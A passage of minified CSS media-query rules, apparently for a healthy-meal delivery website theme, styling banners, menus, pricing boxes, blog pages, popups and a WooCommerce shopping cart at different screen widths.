tr:nth-child(2n) td{background-color:#fff}}@media (max-width: 1050px){.download-popup .modal-dialog{width:900px}.download-popup .modal-body{padding:15px 4% 0}.download-popup .download-app-text{width:66%}.contact-block form fieldset:first-child{width:48.1%}.contact-block form fieldset:last-child{width:232px}.banner-text h1{line-height:45px;margin-bottom:10px}}@media (max-width: 992px){.steps-wrapper ul li a{display:block;width:100%;float:left}.steps-wrapper ul li{display:block;padding:10px 0 0;height:30px;clear:both;text-align:left}.team-member-block .top-text-header p,.payment-form,.download-popup .left-mobile img{width:100%}.top-text-header,.blog-block .top-text-header{margin-bottom:25px}.menu-block .container-fluid{padding-left:0}.mean-bar{margin:7px 0 0}.navbar-collapse{padding-right:10px}.logo-block figure{margin-top:6px}.testimonials-block .testimonials{margin-top:0}.subscribe-form button{padding:15px}.how-it-works-block .feature-item-wrap{padding:0}.top-text-header h4{margin-bottom:12px}.footer-logo img{margin:auto}section.block.instagram-block,.block.blog-listing-block{padding-bottom:0}.download-app-wrap{padding-left:3%}.comment{margin-left:0}.footer-links-col,.footer-social-links ul{text-align:center}.footer-social-links,.review-left,.review-right{padding-left:15px}h1,h2,h3,h4,h5,h6{margin-bottom:12px}.about-us-block article,.image-grid-row{margin-bottom:10px}.features-item{margin-bottom:60px}.top-description h2,.contact-right-form fieldset,.comment-form p{margin-bottom:20px}.comment-form p.comment-form-author{margin-right:14px}.top-description>p,.contact-form h2,.search-section{margin-bottom:35px}.about-us-content{padding-bottom:60px}.comment .children{padding-left:8%}.blog-banner figure:before{height:102%;top:-5px}.price-box-wrap p{padding:0 10px}.top-text{margin:0 auto 40px}.block.featured-menu-block{padding-top:0}.download-app-block{padding:60px 0 30px}.navbar-default .navbar-nav>li{padding:20px 5px}.menu-block{padding:0;width:57%}.nav-right-btn .btn{padding:5px 8px;font-size:10px}.banner-image img{width:142%}.top-text{width:80%}.block,.blog-block{padding:60px 0}.subscribe-form input{padding:15px 25px}.footer-logo{width:30%;margin:0 0 20px}.footer-social-links{width:35%;padding-left:0}footer{height:296px}main{margin-bottom:0}.bottom-footer{padding:15px 0}.footer-menu{width:100%;border-top:1px solid #ededed;padding-top:20px}.big-image figure{height:326px}.small-image-wrap figure{height:156px}.small-image-group .row{margin:0 -7px}.small-image-group{padding-right:7px}.small-image-wrap{padding:0 7px;margin-bottom:14px}.big-image{padding-left:7px}.about-us-block article p{padding:0 25px}.media-partner{padding:35px 0 25px}.about-us-banner.banner-image img{width:157%}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:10px 15px}.contact-right-form .btn{padding:8px;font-size:14px}.navbar-default .navbar-nav>li>a{font-size:11px}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 3px}.search-section form input{padding:8px 20px;background-position:94% 9px;background-size:14px}.blog-image{height:285px}blockquote{font-size:20px;line-height:28px}blockquote:before{width:26px;height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:15px}.form-submit input#submit{font-size:17px;padding:10px 13.8%}h5{font-size:19px}.menu-item-wrap figure{height:158px}.menu-item-wrap h4{font-size:15px;line-height:21px}.food-image{width:18.3%;margin-right:2.55%}.food-type{width:19%;margin-right:4%}.food-ingredients{width:32%;margin-right:0}.food-category{width:22%}.food-category .border-btn-small:first-child{margin-bottom:5px}.how-it-works-block .feature-item-wrap h5{font-size:17px;line-height:25px}.left-image-block figure img{margin-left:-250px}.right-form-block h3{font-size:23px;line-height:34px}.right-form-block{width:49.6%}.team-member-col{float:left}.testimonials-block .testimonials{background:rgba(255,255,255,.7);width:66%;padding:10px 15px 20px}.testimonials-block .testimonials li{width:100%}.testimonials-block .testimonials li p{line-height:22px;color:#575757;margin-bottom:20px}.home-banner .banner-text h1{font-size:40px;line-height:51px}h3{font-size:18px;line-height:27px}.left-form{padding:50px 4% 55px}.left-form h5{font-size:14px;line-height:24px}.select-program-btn a span{font-size:14px}.select-program-btn a img{height:24px;margin-right:10px}.select-program-btn a{padding:13px;line-height:21px}.select-payment-btns svg{margin:-6px 8px 0 0;width:22px}.select-payment-btn a span{font-size:14px}.select-payment-btns .select-payment-btn{width:30.5%}.select-payment-btn a{padding:5px 20px}.menu-single-banner .bannerwrap{width:750px}.top-description h3.no-sub-text{margin-bottom:30px}.img-text-center p{width:90%}.weight-loss-block ul{width:100%}.nav-tabs>li>a{padding:30px 34px;font-size:27px}.pricing-banner .banner-text{width:750px}.pricing-block .top-text-header{margin-bottom:55px}.download-popup .modal-dialog{width:710px}.download-popup .left-mobile{width:34%}.download-app-text h1{font-size:30px;line-height:38px}.download-popup .contact-block form fieldset:last-child{width:172px}.download-popup .contact-block form fieldset:last-child input[type=submit]{font-size:14px;padding:15px}.download-popup .contact-block input{padding:14px}.download-app-wrap .contact-block{margin-bottom:40px}.download-popup .modal-body{padding:15px 4% 20px}.newsletter-popup .modal-body{padding:20px 30px}.newsletter-popup .modal-dialog{width:72%}.newsletter-popup .modal-body h1{font-size:35px;line-height:45px;margin-bottom:5px}.newsletter-popup h2{font-size:27px;line-height:35px}.carousel-container{width:710px}#carousel-left{left:15%}#carousel-right{right:15%}#carousel{height:336px}.btn.border-btn-small.cart-btn{padding:10px}.tab-content-block{padding:25px 0 10px}.accordion{margin:0}.accordion li{margin-bottom:20px}.accordion .link{padding:15px;font-size:15px}.accordion li i{top:18px}.try-block{margin-bottom:60px;padding:30px 0}.try-block .btn{padding:15px 50px;font-size:15px}.support-tab .nav-tabs>li>a{font-size:15px}.support-tab .nav-tabs>li>a span{width:90%}.footer-social-links ul li{margin:0 2px}.banner-text{top:25%}.support-page-banner .banner-text p{width:100%;font-size:14px;line-height:normal}.home-version1-page .price-box-wrap{padding-top:50%}.menu-listing-wrap.list-view .menu-item-wrap figure{height:200px}.tool-bar{margin-bottom:25px;padding-bottom:20px}.cat-list-wrap{padding-bottom:0}.menu-item-wrap .mid{padding:4% 2%;width:48%;margin-right:0}.menu-item-wrap .right{width:100%;padding:10px;background:#F5F5F5}.menu-listing-wrap .menu-item-wrap h3.price{margin:0}.side-cat-list li a{padding:8px}.col-xs-12.col-sm-10.col-sm-offset-1.shop-list{width:100%;margin:0}.proceed-to-checkout .btn,.help-box .btn{padding:10px 45px;min-width:initial;font-size:16px}.nutrition-fact{padding:20px;margin-bottom:10px}.help-box{margin-bottom:60px}.fun-fact .box{padding:20px 0 15px 20px}.fun-fact .number{margin:10px 0;font-size:20px}.fun-fact h6{font-size:13px}.sucess-story .box .left{width:90%}.sucess-img.text-right{display:none}.sucess-story .bx-controls.bx-has-controls-direction{position:initial;margin:5px 4% 15px}.how-it-works{margin-bottom:60px}.banner-text h1 strong{font-size:35px}.health-banner .banner-text p{font-size:15px;width:90%;margin:0 auto 30px}body.health-page{overflow-x:hidden}.block-wrap table{width:100%}.nav-cart{padding-right:0;padding-left:25px;margin-left:0}}@media (max-width: 992px) and (min-width: 768px){.pricing-block .row,.blog-block>.container>.row{margin:0 -7px}.pricing-block .row .pricing-box,.blog-block>.container>.row .blog-single{padding:0 8px}.modal-dialog{margin:13% auto}.full-width-video{height:535px}.seller-list ul li figure{float:none}section.banner.banner-image.health-banner{height:400px}}@media (max-width: 767px){.footer-social-links ul{display:none}.footer-social-links{padding-top:0}.block.menu-page-block{padding:24px 0}.footer-social-links-top{display:none}.footer-social-links-bottom{display:block}section.banner.banner-image.health-banner{height:300px}.footer-logo,.download-popup .download-app-text,.big-image figure img,.banner-text .popular-tags,.carousel-container,.top-description>p,.food-image,.pricing-banner .banner-text,.comment-form p.comment-form-author,.comment-form p.comment-form-email,.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul,.comment-body figure img,.top.admin figure img,.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email,.blog-left-content-full blockquote,.right-form-block,select.select-program,.download-app-block .left-mobile,.download-app-block .download-app-text,.download-from a img,.testimonials-block .testimonials,.blog-admin,.logo-only-header .logo-block,.select-payment-btns .select-payment-btn,.payment-form form fieldset:last-of-type input[type=submit],.img-text-center p,.testimonial-box-wrap,.blog-single-wrap figure img{width:100%}.about-us-banner.banner-image,.small-image-wrap figure,.big-image figure,.blog-image,.menu-item-wrap figure,.menu-single-banner,.single-program-banner{height:auto}article .social-share.pull-right{float:left}.download-popup .modal-dialog,.newsletter-popup .modal-dialog{width:90%}.featured-menu-slider .bx-wrapper img,.big-buttons-group .btn-x-big{margin:0}h1{font-size:20px;line-height:27px}.wrapper{padding-top:0}.menu-single-banner .bannerwrap{width:100%}.blog-right-sidebar,.select-program-block .left-image-block figure,.right-form-block h3 br,.featured-menu-slider .bx-controls,.right-image,.download-popup .left-mobile{display:none}h2,h3{font-size:18px;line-height:25px}h4{font-size:17px;line-height:24px}.blog-block{padding:30px 0 40px}.featured-menu-carousel{padding-top:25px}.instagram-block .top-text-header h4{margin-bottom:2px}.wrapper>header.green .navbar-default .navbar-nav>li,.navbar-collapse{padding:0}.navbar-collapse{padding-right:15px}.block.select-menu-block{padding-top:30px}h5{font-size:16px;line-height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:10px}h6{font-size:15px;line-height:18px}.navbar{border:0}.blog-admin .admin{vertical-align:middle}.menu-item-wrap figure img{margin:auto}.home-banner,.menu-single-banner,.pricing-banner{margin-top:0}.blog-block .top-text-header{margin-bottom:12px}.article-tags{margin-top:5px}.blog-left-content-wrap .social-links,.article-tags a:first-child,.social-links ul li:first-child,div.comment,.comment-respond,.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:0}.contact-form h2,.blog-admin{text-align:left}.about-us-block article p{padding:0}.member-info,.member-wrap .social-links,.newsletter-popup .modal-body{padding:15px}.top-text,.subscribe-block .top-text,.subscribe-form{width:100%}body{line-height:25px}.block.select-menu-block{padding-bottom:10px}.contact-left-text>p{padding-right:0}.small-image-group{padding-right:15px}f .big-image{padding-left:15px}.navbar-collapse{margin:0}.row .features-item:last-child,main,.menu-listing .menu-item:last-child,.food-listing-group .food-listing-row:last-child,.sidebar-wrap .sidebar-widget:last-child,.comment-header .comment-author,.menu-item-wrap h4,.food-image figure,.feature-item-wrap figure,.featured-menu-slider ul.bxslider1 li:last-child,.team-member-block .top-text-header p,.row .pricing-box:last-child,.row .blog-single:last-child,.featured-menu-block .top-text-header h4,.featured-menu-carousel .top-text-header h4,.popular-tags ul li{margin-bottom:0}p,.food-tab,.pricing-box,.blog-single,.download-app-block .left-mobile,.select-payment-btns,.menu-single-left,.download-app-wrap .contact-block{margin-bottom:20px}.navbar-header{margin:0 0 17px}.about-us-content{padding-bottom:30px}.logo-block,.logo-block figure,.about-us-banner.banner-image,.blog-banner{margin-top:0}.top-text,.contact-left-text .phone,.menu-item,.blog-left-content-wrap article,.sidebar-widget,.how-it-works-block .feature-item-wrap,.text-center.img-text-center{margin-bottom:30px}figure,.top-description h2,.top-description>p,.contact-form h2,.sample-menu-page h3,.team-member-block .top-text-header h4,.member-wrap figure,.team-member-col,.instagram-block .top-text-header,.how-it-works-block .row .col-sm-4:last-child .feature-item-wrap,.left-form h5,.left-form fieldset,.step2 h3,.select-program-btn,.select-payment-btn,.top-description h3.no-sub-text,fieldset,.blog-banner-main .banner-text h1{margin-bottom:10px}.select-program-btn a{padding:8px}.testimonial-wrap .testimonial-box-wrap:first-child{margin-bottom:50px}.home-banner3.home-banner .banner-text h1{margin-bottom:10px}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif}h1,h2,h3,h4,h5,h6,.download-app-text h4{margin-bottom:5px}.features-item,.features-item.last-row,.sidebar-widget.popular-posts{margin-bottom:40px}.block,.download-app-block,.choose-plan-page .pricing-block{padding:30px 0}.top-footer,.step3,.step-content .step2{padding:20px 0}.left-form{padding:20px 15px}.logo-block img{margin:0 0 10px;width:190px}.menu-block{width:100%;margin:-42px 0 0}.mean-bar{margin:-8px 0 0}.mean-bar .meanmenu-reveal{margin-right:5px}.nav-right-btn{width:70%;margin:auto;float:none}.logo-block{width:55%;margin-bottom:0;z-index:1000}.wrapper>header{padding:13px 0 0;position:relative}.collapse{transition:none}.navbar-toggle{z-index:1000}.navbar-toggle .icon-bar{width:15px;height:1px;border-radius:0}.navbar-default .navbar-toggle{border-color:#60ba62;border-radius:0;padding:6px;background:transparent;margin:0 15px}.parallax-block-text h2{font-size:18px;margin-bottom:10px}.parallax-block{height:250px;background-size:cover}.subscribe-form input{padding:8px;font-size:11px}.subscribe-form button{padding:8px 5px 9px;font-size:11px}.top-text{margin:0 auto 30px;line-height:24px}footer{position:relative;height:auto}.wrapper>header:first-child{z-index:13}.navbar-header{display:none}.banner-image img{position:relative;left:0;right:0}.footer-logo img{width:210px;float:left}.footer-links-col{text-align:left;margin-bottom:10px;width:50%}.banner-text h1{line-height:27px}.banner-text h1 strong{font-size:20px}.bannerwrap{position:relative}.banner-image{height:200px;position:relative}.banner-image img{width:158%;left:-20%}.banner img{top:-1px}.banner-text{top:35%;background:rgba(255,255,255,0.7);padding:10px}.footer-social-links{width:100%;float:left;border-top:1px solid #ededed;padding-top:17px}.nav-right-btn{background:#60ba62;width:100%;float:left;padding:15px;margin-top:0}.nav-right-btn .btn{border-color:#fff;color:#fff}.nav-right-btn .btn:hover{background:#fff;color:#60ba62}.navbar-default .navbar-nav>li{padding:0;text-align:left;width:100%;float:left}.navbar-default .navbar-nav>li>a{padding:5px 10px}.navbar-default .navbar-nav>li>a:after{content:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li.active>a,.navbar-default .navbar-nav>li.current-menu-item>a{color:#fff;background:#60ba62}.media-partner{padding:20px 0 0}.partner-item,.right-form-block fieldset,.video-text a,.review-info,.pricing-block .top-text-header{margin-bottom:15px}.btn,input[type=submit],button{padding:5px 22px}.big-buttons-group .border-btn-x-big{margin:0 0 15px}.map-block,.map-wrap{height:260px;overflow:hidden}.contact-form .location img,.contact-form .phone img{margin:0 10px 10px 0;top:6px}.sample-menu-banner{height:200px}.home-page header,.pricing-page header{position:relative}.sample-menu-banner figure img{position:relative;left:0;right:0;width:220%}.sample-menu-block .top-description>p{width:100%;margin:0 auto 20px}.select-menu-block select{height:40px;margin-bottom:20px;font-size:15px;padding:7px 15px;width:100%}section.block.select-menu-block{border-top:1px solid #ededed}.nav-tabs>li>a{padding:10px;font-size:12px}.food-listing-row{width:47%;display:inline-block;vertical-align:top;margin-bottom:0;padding-bottom:20px}.food-listing-group .food-listing-row:nth-child(2n){margin-left:12px}.food-image figure{padding-left:12px;height:132px}.food-listing-group .food-listing-row figure:before{width:12px}.food-type{width:100%;margin-right:0}.food-ingredients{font-size:12px;line-height:19px;width:100%;margin:0 0 15px;min-height:38px}.food-category{width:100%;float:none}.food-category .border-btn-small{padding:4px 20px;width:100%;margin-bottom:5px;font-size:10px}.food-listing-row{border-bottom:0}.blog-banner figure img{position:relative;left:0;right:0;top:0;bottom:0}.blog-banner{height:300px}.blog-banner .bannerwrap{height:100%}.blog-banner .bannerwrap figure{height:100%;position:relative}blockquote{font-size:17px;line-height:24px}blockquote:before{width:19px;height:14px}.social-share span,.social-share .social-links{float:left;text-align:left}.artilce-info{float:left;margin-bottom:20px}.top.admin{padding:15px;margin-bottom:20px}.blog-left-content{padding-bottom:0}.sidebar-widget>h6{padding-bottom:10px;margin-bottom:10px}.sidebar-widget ul li{margin-bottom:12px;padding-bottom:12px}.search-section{border-bottom:1px dashed #ededed;margin-bottom:17px}.blog-left-content{padding:0 15px 20px}.sidebar-widget.archives ul li,.sidebar-widget.popular-tags ul li{margin-bottom:5px;padding-bottom:0}.navbar-nav{margin:0;float:left;width:100%;background:#fff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar{min-height:0}.green .navbar-collapse.in,.nav-right-btn{border-top:1px solid #e7e7e7}.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#000}.wrapper>header.green .navbar-default .navbar-nav>li>a:hover{color:#fff}.blog-banner .banner-text h2{color:#000;margin-bottom:5px}.blog-banner .banner-text>span{color:#60ba62}.social-links li i{width:27px;height:27px;border-radius:27px;line-height:29px;font-size:15px}.comment-body figure,.top.admin figure{width:50px;margin:0 5px 0 0;height:50px}.comment .children{padding-left:6%;padding-left:7%;margin:0 0 50px}.comment-body figure{margin:20px 15px 0 0}article.comment-body,.review-info .title span:first-child{margin-bottom:5px}.blog-left-content-full blockquote{padding-left:8.5%}.comment-form-comment textarea{height:130px}.parallax-block-text{top:26%;background:rgba(255,255,255,.5);padding:10px 0 15px}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.home-banner .banner-text h1{margin-bottom:3px;font-size:20px;line-height:25px}.home-banner .banner-text{width:100%;padding:15px 15px 20px;left:0}.home-banner .banner-text p{font-size:12px;line-height:21px;margin-bottom:10px}.home-banner a.btn{font-size:13px;padding:5px 6.5%}.home-banner{height:auto}.home-banner .bannerwrap figure img{width:100%;position:relative;right:0;left:inherit}.home-banner,.home-banner .bannerwrap figure,.menu-single-banner,.newsletter-inner{position:relative}.home-banner .banner-text{top:initial;bottom:0;z-index:1}.block.select-program-block,.testimonials-block{background-size:cover}.home-banner .bannerwrap figure:before{position:absolute;content:"";width:100%;height:100%;background:rgba(0,0,0,.1);z-index:1}.right-form-block h3{font-size:19px;line-height:28px;margin-bottom:10px}.right-form-block select{height:40px;padding:10px 10px 10px 48px;background-position:96% 53%;font-size:15px;background-size:13px}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 12px;background-size:21px}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 12px;background-size:23px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 12px;background-size:25px}.right-form-block input.btn{padding:10px;font-size:15px}.right-form-block{padding:30px 15px 10px}.download-app-text h1{font-size:20px;line-height:28px;margin-bottom:10px}.download-app-wrap{font-size:14px;line-height:24px;padding-left:0;margin-top:0}.download-from a{width:48%;display:block;float:left}.download-from a:first-child{margin-right:4%}.testimonials h3{font-size:17px;line-height:21px;font-family:"Novecento Wide Light",sans-serif}.testimonials-block .testimonials li p{line-height:19px;font-size:12px;margin-bottom:15px}.testimonials-block{height:390px}.featured-menu-slider .bx-wrapper .bx-viewport{height:360px;overflow:hidden}.video-text a.play-btn img{width:45px}.video-text h2{font-size:12px;line-height:22px}.home-banner2.home-banner .banner-text{right:15px}.home-banner2.home-banner .bannerwrap figure img{right:0}.blog-admin figure{display:inline-block;margin:0 10px 0 0}.blog-post-wrap span.posted-date{margin-bottom:10px;display:block}.blog-post-wrap{padding-bottom:20px;margin-bottom:20px}.logo-block img{margin:0 auto 10px}.woocommerce ul.steps{margin:0}ul.steps li{text-align:left;margin-bottom:10px}ul.steps li a span{width:27px;height:27px;border-radius:27px;line-height:24px;margin-right:3%;font-size:14px}ul.steps li a{font-size:15px}ul.steps{padding:20px 0 10px}.about-us-form fieldset:first-child .col-sm-6{width:50%;float:left;padding:0 8px}.about-us-form fieldset:first-child .row{margin:0 -8px}.radio-btn input[type=radio]{height:52px;padding:22px 30px}.left-form input,.left-form input[type=submit]{font-size:13px}.left-form input,.left-form textarea,.left-form select{padding:10px}.radio-btn span{font-size:14px}.left-form input[type="submit"]{padding:11px 26px}.review-info .title span:last-child,.review-info .title span:last-of-type{font-size:20px;line-height:26px}.big-buttons-group .border-btn-x-big,.big-buttons-group .btn-x-big{font-size:16px;padding:7px 0;width:100%}.payment-method-block{padding:10px 0 0}.select-payment-btn a{padding:0 20px}.payment-form form fieldset{width:100%;margin:0 0 15px}.payment-form label{font-size:14px;margin-bottom:2px}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{padding:9px}fieldset input,fieldset textarea,fieldset select{font-size:13px}.payment-form select{background-position:97% 54%;background-size:10px}.payment-form form fieldset:nth-of-type(5) input{background-position:97% 48%;background-size:16px}.btn-x-big,.border-btn-x-big{padding:9px;font-size:14px}.menu-single-left article p{font-size:13px;line-height:22px}.ingredients ul li{font-size:15px;line-height:21px;margin-bottom:10px}.facts-wrap h1{font-size:22px;line-height:30px}.menu-single-banner .banner-text{width:92%;padding:10px 15px}.menu-single-banner .banner-text span{font-size:16px;line-height:20px;display:block}.menu-single-banner .bannerwrap img{width:200%}.single-program-banner img{position:relative;left:inherit;right:inherit;max-width:none}.testimonial-wrap{margin:0 -15px}.single-program-banner{margin-top:0}.weight-loss-block ul li{width:auto;padding-left:30px;background-size:20px;margin:0 20px 10px 0}.weight-loss-block h3{font-size:18px;padding-bottom:20px;margin-bottom:20px}.full-width-testimonial .top-text-header p{width:100%;margin:0 auto 60px}.full-width-testimonial{padding:30px 0 40px}.single-program-banner img{width:200%;margin-left:-50%}.pricing-banner .banner-text{background:transparent;position:relative;padding:0}.pricing-banner{background-size:cover}.blog-single-wrap figure{border-radius:0;height:auto;margin-bottom:0}.blog-description{border-radius:0;width:100%;margin-top:0}.close svg{width:22px}.download-popup .download-app-wrap{padding-left:0;margin-top:0}.contact-block form fieldset:first-child{width:100%;margin:0 0 15px}.download-popup .contact-block form fieldset:last-child{width:100%;margin:0}.download-popup .contact-block input,.download-popup .contact-block form fieldset:last-child input[type=submit]{padding:11px;font-size:13px}.download-popup .modal-dialog{margin-top:24%}.modal-content button.close{right:10px;top:5px}.newsletter-popup .modal-body h1{font-size:26px;line-height:36px}fieldset input,fieldset textarea,fieldset select{padding:11px}.newsletter-subscribe-form input[type=submit]{padding:12px;font-size:13px}.newsletter-popup .modal-body h1{font-size:18px;line-height:26px}.newsletter-popup .modal-body h2{width:100%;font-size:16px;line-height:21px}.newsletter-popup .modal-body p{font-size:13px;line-height:19px}.modal-dialog{margin:36% auto}.newsletter-popup .modal-body:before{content:"";background:rgba(255,255,255,0.6);width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}#owl-demo .item img{width:140%}.full-width-video{height:300px}img.video-bg{width:150%}.carousel-feature .carousel-caption p{line-height:18px;font-size:13px}#carousel{height:255px;margin-bottom:20px}#carousel-left img,#carousel-right img{width:10px}#carousel-left,#carousel-right{bottom:10px}.block.pricing-block{padding-top:50px}.logo-block img{transform:none;width:160px;float:left}.pricing-banner{height:auto}.blog-banner-main.blog-banner{height:300px;position:relative}.blog-banner-main .banner-text h1 strong{font-size:18px;line-height:27px}.banner-text .btn-tags-big{margin:0}.btn-tags-big{font-size:10px;padding:3px 16px}.blog-banner-main figure img{width:135%}.left-mobile figure{float:none;text-align:center}.support-tab .nav-tabs>li>a i{margin-bottom:10px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -56px}.support-tab .nav-tabs>li>a.doc i,.support-tab .nav-tabs>li>a.delivery i,.support-tab .nav-tabs>li>a.business i,.support-tab .nav-tabs>li>a.tech i{background-size:100%}.support-tab .nav-tabs>li>a{margin-bottom:10px;padding:15px 0}.try-block{margin-bottom:30px;padding:10px}.try-block h3,.try-block .btn{margin:2px 0;display:block}.accordion li .detail{padding:15px}.support-tab .nav-tabs>li>a:after{content:none}.home-version1-page .price-box-wrap{padding-top:35%}.col-sm-3.cat-wrap{width:50%;float:left}.menu-page-banner .banner-text{top:15%}.menu-page-banner .banner-text p{width:100%;font-size:14px}.menu-left-sidebar .search-section input{background-position:98% 7px}.side-cat-list li a:hover{transform:translateX(0px)}.menu-sidebox-wrap h6.title{margin-bottom:15px;padding-bottom:8px}.menu-sidebox-wrap{margin-bottom:15px;width:100%;background:#fafafa;padding:10px}.ingredient-tags li{margin:0 5px 8px 0}.menu-listing-wrap .menu-item-wrap figure{height:250px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap,.footer-menu div div{padding:0 15px}.tool-bar fieldset select,.tool-bar fieldset select.num{background-position:98% 53%}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:block;width:100%}.tool-bar fieldset + fieldset{margin:10px 0 0}.menu-listing-wrap .menu-item-wrap figure{height:initial}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:initial;padding:10px 0 0}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{position:initial;transform:translateY(0);opacity:1;height:initial;box-shadow:none;border-bottom:1px solid #ddd}.menu-pop-up figure{min-height:initial}.menu-pop-up figure img{max-width:100%}.menu-pop-up .inner{padding:15px}.menu-pop-up h3,.menu-pop-up span.price{font-size:16px}.menu-pop-up h3 span{font-size:14px;line-height:initial}.menu-pop-up .content{margin-bottom:15px;font-size:14px;line-height:20px}.menu-pop-up .ingredients ul li{font-size:13px;line-height:18px;margin-bottom:5px}.col-xs-12.col-sm-6.ingredients{margin-bottom:15px}.btn.btn-big{font-size:15px;padding:10px 30px}.menu-pop-up .btn{padding:10px}.shopping-cart .wrapper{padding-top:0}.coupon,.cart_totals{margin-bottom:10px}.help-box{margin-bottom:30px;padding-left:3%}input.txtacrescimo{margin:5px auto}.shop_table .product-remove a.remove{margin:10px 5px 0 0;display:block}.help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7)}.help-box h3{font-size:25px}.help-box .left{padding-top:20px;padding-bottom:20px}.health-page header.green{background:#60ba62}.fun-fact,.fun-fact .box{border:0}.sucess-story .box .left{padding:5% 10%}.how-it-works .top-text{margin-bottom:25px}.how-it-works .col-sm-3:after{content:none}.how-it-works{margin-bottom:20px}form.about-us-form.join-form{padding:0 15px}section.banner.banner-image.health-banner .banner-text{top:15%}.health-banner .banner-text,.health-banner .banner-text h1 strong{color:#848484}ul.sucess-slide li h2{line-height:initial}.change-wrap div{display:block;margin:0 0 10px}.banner-image.deal-page-banner img{width:100%}.deal-page-banner .banner-text{top:10%}.block-wrap{margin-bottom:20px;padding:15px 25px}.block-wrap .col-sm-5{padding:10px;background:rgba(255,255,255,0.7);color:#000}.block-wrap .col-sm-5.right{float:none}.shop_table{margin-bottom:10px}.coupon label{margin:0}.shop_table tr{display:block;border:none;margin-bottom:0}.woocommerce table.shop_table td{border:none}.woocommerce table.shop_table_responsive td{padding:15px 0;font-size:16px}.shop_table thead,.shop_table tbody td .facts-table td:before{display:none}.shop_table .product-quantity,.shop_table td.product-name,.shop_table tbody td{border-bottom:1px solid #ddd;margin-bottom:10px;padding:0 10px 10px 32%;width:100%;position:relative}.shop_table tbody td.product-subtotal{border:0;padding-bottom:0}.shop_table tbody td,.shop_table tbody td:before{display:block;text-align:right}.shop_table tbody td .facts-table td{display:table-cell;text-align:left}.shop_table tbody td .facts-table tr{border:0;display:initial}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:block}.shop_table .product-name .prod-disc{width:100%}.calories-range{margin-bottom:0}.shop_table td.product-remove:before{top:7px}.shop_table td.product-subtotal:before{top:20px}.shop_table td.product-price:before{top:20px}.video-pop-up .video-wrap .video-text{top:40%}.widget-area .seller-list ul li{float:none}.widget-area .seller-list ul li:after{display:none}.products-area .menu-item-wrap .add_to_cart_button{padding:15px 31px;font-size:14px;text-transform:uppercase}button.navbar-toggle{right:15px}.mean-nav ul li{margin-bottom:0}.mean-nav ul li a.mean-expand{line-height:12px}.mean-nav ul li .sub-menu{position:relative}.woocommerce-cart .help-box .wrap,.woocommerce-checkout .help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7);width:90%;padding:20px;background:rgba(255,255,255,0.7)}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:25px}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:20px;padding-bottom:20px}.nav-cart{padding:0 15px}.cart-btn{margin:0 0 10px;padding:5px 10px;display:block;width:100%;text-align:center}.cart-btn:hover{padding:5px 10px}.woocommerce-cart .shop_table_products tbody tr td:before{display:block;font-weight:700;font-size:16px;margin-left:5px}.woocommerce-cart .shop_table_products tbody td{padding:20px 12px}.woocommerce-cart .shop_table_products .facts-table{max-width:300px}.woocommerce-cart .shop_table_products .facts-table td:before{display:none}.woocommerce-cart .shop_table_products .facts-table{float:right}.woocommerce-cart .shop_table_products .facts-table table{clear:both}.woocommerce-cart .shop_table_products .facts-table table td{display:table-cell;width:100%}.woocommerce-cart .shop_table_products .product-name .prod-disc span{font-size:13px;width:100%;display:block;text-align:right}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table table td span{display:inline;width:auto}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td span{text-align:left;float:left;padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td{text-align:right;width:50px}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td span{padding:0 0 0 20px}.woocommerce-cart .cart_totals h2{margin-top:10px;text-align:right}.noofset{margin-top:0}.noscroll .menu{margin-top:-45px}}@media (max-width: 600px){img.video-bg{width:178%}.blog-banner-main figure img{width:166%}.woocommerce-cart .shop_table .coupon .button,.woocommerce-cart .shop_table .coupon .input-text{width:100%!important;margin:10px 0 0}.sample-menu-banner{height:auto;min-height:120px}.sample-menu-banner figure{visibility:hidden}}@media (max-width: 500px){.banner-image img{width:200%}.sample-menu-banner figure img{width:270%}.food-image figure{height:132px}.food-ingredients{margin:0 0 10px;min-height:60px}img.video-bg{width:226%}#carousel-left{left:5%}#carousel-right{right:5%}#carousel{margin-bottom:0}.carousel-caption{bottom:-55px}#carousel-left img,#carousel-right img{width:7px}#carousel-left,#carousel-right{bottom:20px}.blog-banner-main figure img{width:210%}.woocommerce ul.products li.product a.button{padding:12px 16px}}@media (max-width: 470px){.food-image figure{height:120px}.home-banner .bannerwrap figure img{width:120%;right:5%}section.banner.banner-image.health-banner .banner-text{top:5%}.health-banner .banner-text p{width:100%;line-height:initial}}@media (max-width: 440px){.food-image figure{height:107px}.home-banner1.home-banner .banner-text a.btn{font-size:14px;padding:10px;margin:auto;text-align:center}.noofset.home-banner1 #owl-demo .item 